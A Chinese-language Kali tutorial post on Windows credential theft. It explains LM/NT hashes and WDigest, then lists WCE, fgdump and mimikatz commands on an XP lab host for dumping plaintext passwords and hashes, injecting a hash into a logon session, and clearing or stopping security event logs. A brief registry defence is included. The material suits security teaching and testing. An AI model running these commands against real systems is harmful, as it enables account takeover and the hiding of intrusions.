Kali渗透测试之提权2——WCE、fgdump、mimikatz

一、WINDOWS身份认证过程

- 在登录窗口输入账号和密码后,winlogon.exe会将输入的密码进行lmhash和nthash加密;

- 然后将加密后的密码与SAM账户数据库进行比对,如果比对匹配,则成功登录操作系统(本地登录);

- 如果网络中的一台主机尝试远程登录另一台主机,登录的账号和密码也是通过本地计算机将输入的密码进行lmhash和nthash计算,然后将加密后的密文通过网络传输到目标主机;

- 虽然输入是明文密码,但是不论是本地登录还是远端登录操作系统,密码都是以密文的形式进行传输,且对hash进行逆向计算,所得到的结果是不唯一的,所以相对安全。当然也可以用hash碰撞的方式进行爆破。

注:如果是本地登录,身份验证服务器端会有NTLM安全包接收请求,对它进行处理。 在登陆的目标服务系统后,有一个wdigest安全包,直接从内存总读取当前用户信息,在本地缓存一个明文密码,当注销登陆后,该账户信息会被删除;如果一直处在登录状态,默认情况下操作系统会一直将这个明文密码保存在内存中。

二、WCE工具

WCE:Windows Credential Editor,Windows身份验证编辑器。

- WCE是一款功能强大的windows平台内网渗透的工具,使用WCE必须具有管理员的权限;

- 它集成在kali的工具包的windows程序,可以共享给Windows XP;

- 它可以列举登陆会话,并且可以添加、改变和删除相关凭据(例如:LM/NT hashes)。这些功能在内网渗透中能够被利用,例如,在windows平台上执行绕过hash或者从内存中获取NT/LM hashes(也可以从交互式登陆、服务、远程桌面连接中获取)以用于进一步的攻击。可以查看系统当前登陆用户的登陆密码的密文形式和明文形式。

1、将wce-universal.exe工具拷贝到Windows XP上



2、查看Windows XP当前系统中的账户信息



3、wce-universal.exe -h #查看wce-universal.exe的帮助信息





4、wce-universal.exe -l #查看当前登录的账户和加密的密码,其中,计算机名也会被当做用户来处理;



5、wce-universal.exe -lv

- 查看登录状态用户的详细信息,包括LUID,账户和加密后的密码等;

- 查看信息时,首先尝试安全模式,直接从内存中读取信息,读取失败后,会尝试注入模式(可能对系统造成损害)

6、wce-universal.exe -d 0007C39Ah #删除一个指定会话;参数:LUID



7、wce-universal.exe -r #显示当前最新登录信息,5秒刷新一次

8、wce-universal.exe -g 123.com #对指定的内容进行hash计算



9、wce-universal.exe -w #以明文形式读取密码



10、修改用户的登录会话,将cqq用户的登录会话修改成另外的一个用户chengqianqian;

wce-universal.exe -i 00062E85 -s chengqianqian:CHENGQIA-1275B1:B73A13E9B7832A35AAD3B435B51404EE:AFFFEBA176210FAD4628F0524BFE1942

防御WCE攻击

系统通过Digest Authentication Package维护明文密码,默认自启动,可在注册表(regedit)中关闭默认启动。

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Security Package

可以看到在注册表中关闭维护明文密码之后,再次运行wce-universal.exe -w,不能获取任何的信息,并且系统会自动重启;



三、fgdump工具

fgdump是集成在Kali上的Windows工具,可以下载到Windows XP上使用





双击fgdump,可以得到如下三个文件,其中一个包括账户和加密的密码文件;

获取到加密的密码后,可以通过Kali集成的工具进行hash碰撞得到密码。

四、mimikatz工具

Mimikatz是Kali上集成的Windows工具,存放路径:usr/share/mimikatz。将该工具拷贝到Windows XP上。



在cmd窗口输入命令 ' mimikatz.exe ',进入mimikatz的工作界面。

1、:: #查看帮助信息

2、privilege::debug #提升权限



3、sekurlsa::logonPasswords #查看当前登录的账户和明文密码

process模块



4、process:: #查看可以执行的子模块



5、process::list #查看进程列表

6、process::start calc #开启一个计算机进程

lsadump模块

7、lsadump:: #查看lsadump的帮助信息

8、lsadump::sam #从SAM数据库中读取账号密码,在XP中不成功,但在WIN7、win8中可能成功

event模块



9、event:: #查看event模块的帮助信息



10、event::clear #清除操作系统的安全日志

11、event::drop #不再产生新的日志

misc模块

12、misc:: #查看misc模块的帮助信息

13、misc::cmd #新启动一个cmd

token模块

14、token:: #查看token模块的帮助信息

15、token::whoami